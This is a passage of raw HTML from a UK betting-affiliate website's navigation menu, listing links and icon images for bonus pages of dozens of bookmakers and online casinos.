href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 